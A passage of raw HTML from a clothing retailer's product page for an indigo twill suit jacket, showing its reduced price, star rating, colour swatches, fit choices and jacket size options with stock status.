data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef863ede/hi-res/SUB0506IDG_MODEL_WEDDING.jpg?sw=960&amp;sh=1200", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Natural Stretch Twill Suit Jacket - Indigo Blue
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html?sourceCode=eurdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€299
</span>
<span aria-hidden="true">€299</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€149
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€149</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="299.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="149.0" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="149.0" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.8/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.8 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>





<p class="price-diff d-flex white flex-justify-center bold m-bottom-z p-sides-s p-ends-xs">

Save &#8364;150 today - No code required

</p>












<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Need a versatile suit that takes you from your desk to dinner? Tyrwhitt has your back with our most popular twill style.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc71d667f/swatch/SUB0506IDG_SWATCH.jpg?sw=40&amp;sh=40" alt="Indigo colour selected" data-colour="Indigo"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/natural-stretch-twill-suit-jacket---airforce-blue/SUB0597AFB.html?pf=pdp_colour_swatch&amp;dwvar_SUB0597AFB_variation-fit=slim_fit" title="Airforce Blue" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SUB0597AFB"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw938be018/hi-res/SUB0597AFB_SWATCH.jpg?sw=40&amp;sh=40" alt="Airforce Blue" data-colour="Airforce Blue"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/natural-stretch-twill-suit-jacket---royal-blue/SUB0610RYL.html?pf=pdp_colour_swatch&amp;dwvar_SUB0610RYL_variation-fit=slim_fit" title="Royal Blue" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SUB0610RYL"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa481a81c/hi-res/SUB0610RYL_SWATCH.jpg?sw=40&amp;sh=40" alt="Royal Blue" data-colour="Royal Blue"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Indigo</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-ProductContent/C1279576329" method="post" id="dwfrm_product_addtocart_d0pelkoigmqd" class="pdpForm js-form-product-SUB0506IDG" data-form-id="form-product-SUB0506IDG" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-SUB0506IDG"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size &amp; fit

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="2.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="true"
data-variant-pid=""
data-attributes="{&quot;variation-fit&quot;:{&quot;attributeID&quot;:&quot;variation-fit&quot;,&quot;displayName&quot;:&quot;Fit&quot;,&quot;value&quot;:&quot;slim_fit&quot;,&quot;displayValue&quot;:&quot;Slim&quot;},&quot;jacketSize&quot;:{&quot;attributeID&quot;:&quot;jacketSize&quot;,&quot;displayName&quot;:&quot;Jacket size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Fit"
data-var-attr-id="variation-fit" >


<div id="variation-fit" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=variation-fit>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose fit
</h5>























<svg class="m-left-s position-relative icon-tick-sharp" style="width:16px" viewbox="0 0 11 12"  aria-label="">


























































































<path d="M10.4001 0.584839C10.4001 0.584839 6.4101 7.66484 5.1401 11.4148C4.6601 10.5348 1.3401 6.66484 0.600098 5.97484L1.5401 5.71484L2.2201 5.53484C2.5001 5.79484 4.2901 7.83484 4.8801 8.43484C5.8301 6.33484 8.6001 0.584839 8.6001 0.584839" fill="#116A60"/>




</svg>





</div>











<ul role="radiogroup" aria-labelledby="variation-fit" data-variation-attr-id="variation-fit"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end vfit attribute attribute__variants-swatches " >













<li aria-labelledby="variation-fit-1 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="classic_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_classicfit tab-only-focus-style--outer variation-fit  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch
variation-fit

attribute__swatch--vfit-classic_fit
attribute__swatch--vfit-classic
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Classic" data-element-id="variation-fit-1-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_variation-fit=classic_fit ">


Classic


</div>
<span id="variation-fit-1" aria-hidden="true" class="d-none">

Classic variation-fit


Currently out of stock

</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="SUB0509IDG"/>
















<li aria-labelledby="variation-fit-2 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="true"
data-variation-val-id="slim_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_slimfit tab-only-focus-style--outer variation-fit  attribute__swatch--selected selected  2nd
tooltip attribute__swatch attribute__swatch--last
variation-fit

attribute__swatch--vfit-slim_fit
attribute__swatch--vfit-slim


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Slim" data-element-id="variation-fit-2-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_variation-fit= ">


Slim


</div>
<span id="variation-fit-2" aria-hidden="true" class="d-none">

Slim variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="SUB0506IDG"/>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/eu/size-guides/AW24-suits-1-2024.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="variation-fit-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Fit">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Jacket size"
data-var-attr-id="jacketSize" >


<div id="jacketSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=jacketSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose jacket size
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Inch)</span>
































































</div>











<ul role="radiogroup" aria-labelledby="jacketSize" data-variation-attr-id="jacketSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >



















<li aria-hidden="true" class="attribute__swatch-group col-100 p2 grey1">
Short
</li>





<li aria-labelledby="jacketSize-1 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36s tab-only-focus-style--outer jacketSize  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-36s
attribute__swatch--size-36s


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="36S" data-element-id="jacketSize-1-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=36S&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

36S

</div>
<span id="jacketSize-1" aria-hidden="true" class="d-none">


36, small jacketSize



Currently out of stock

</span>

</li>
















<li aria-labelledby="jacketSize-2 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38s tab-only-focus-style--outer jacketSize  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-38s
attribute__swatch--size-38s


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="38S" data-element-id="jacketSize-2-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=38S&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

38S

</div>
<span id="jacketSize-2" aria-hidden="true" class="d-none">


38, small jacketSize



Currently out of stock

</span>

</li>
















<li aria-labelledby="jacketSize-3 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40s tab-only-focus-style--outer jacketSize  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-40s
attribute__swatch--size-40s


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="40S" data-element-id="jacketSize-3-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=40S&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

40S

</div>
<span id="jacketSize-3" aria-hidden="true" class="d-none">


40, small jacketSize



Currently out of stock

</span>

</li>
















<li aria-labelledby="jacketSize-4 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-42s
attribute__swatch--size-42s


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42S" data-element-id="jacketSize-4-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=42S&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

42S

</div>
<span id="jacketSize-4" aria-hidden="true" class="d-none">


42, small jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-5 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44s tab-only-focus-style--outer jacketSize  attribute__swatch--nonexistent nonexistent  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-44s
attribute__swatch--size-44s


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="44S" data-element-id="jacketSize-5-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=44S&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

44S

</div>
<span id="jacketSize-5" aria-hidden="true" class="d-none">


44, small jacketSize



</span>

</li>













<li aria-hidden="true" class="attribute__swatch-group col-100 p2 grey1">
Regular
</li>





<li aria-labelledby="jacketSize-6 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-36r
attribute__swatch--size-36r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="36R" data-element-id="jacketSize-6-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=36R&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

36R

</div>
<span id="jacketSize-6" aria-hidden="true" class="d-none">


36, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-7 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-38r
attribute__swatch--size-38r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="38R" data-element-id="jacketSize-7-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=38R&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

38R

</div>
<span id="jacketSize-7" aria-hidden="true" class="d-none">


38, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-8 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-40r
attribute__swatch--size-40r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="40R" data-element-id="jacketSize-8-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=40R&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

40R

</div>
<span id="jacketSize-8" aria-hidden="true" class="d-none">


40, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-9 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-42r
attribute__swatch--size-42r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42R" data-element-id="jacketSize-9-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=42R&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

42R

</div>
<span id="jacketSize-9" aria-hidden="true" class="d-none">


42, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-10 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44r tab-only-focus-style--outer jacketSize  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-44r
attribute__swatch--size-44r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="44R" data-element-id="jacketSize-10-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=44R&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

44R

</div>
<span id="jacketSize-10" aria-hidden="true" class="d-none">


44, regular jacketSize



Currently out of stock

</span>

</li>
















<li aria-labelledby="jacketSize-11 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="46R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_46r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-46r
attribute__swatch--size-46r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="46R" data-element-id="jacketSize-11-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=46R&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

46R

</div>
<span id="jacketSize-11" aria-hidden="true" class="d-none">


46, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-12 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="48R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_48r tab-only-focus-style--outer jacketSize  attribute__swatch--nonexistent nonexistent  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-48r
attribute__swatch--size-48r


"
